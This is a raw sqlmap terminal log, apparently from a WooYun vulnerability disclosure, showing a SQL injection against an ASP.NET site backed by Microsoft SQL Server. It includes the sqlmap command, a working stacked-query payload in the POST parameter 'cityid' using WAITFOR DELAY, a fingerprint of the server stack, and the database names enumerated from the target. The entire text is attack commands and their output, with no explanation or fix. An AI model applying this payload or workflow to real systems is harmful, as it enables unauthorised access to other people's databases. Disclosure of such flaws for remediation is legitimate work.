 [ @localhost ~]$ sqlmap -r sql.txt -p "cityid" --no-cast --dbms=mssql  --dbs
{1.0-dev-nongit-20151025}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:53:57
[09:53:57] [INFO] parsing HTTP request from 'sql.txt'
[09:54:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cityid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cityid=1');WAITFOR DELAY '0:0:5'--&pageindex=1
---
[09:54:01] [INFO] testing Microsoft SQL Server
[09:54:01] [INFO] confirming Microsoft SQL Server
[09:54:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2012
[09:54:01] [INFO] fetching database names
[09:54:01] [INFO] fetching number of databases
[09:54:01] [INFO] resumed: 13
[09:54:01] [INFO] resumed: crs2
[09:54:01] [INFO] resumed: crs2_20141117
[09:54:01] [INFO] resumed: crs2_new
[09:54:01] [INFO] resumed: master
[09:54:01] [INFO] resumed: model
[09:54:01] [INFO] resumed: msdb
www.wooyun.org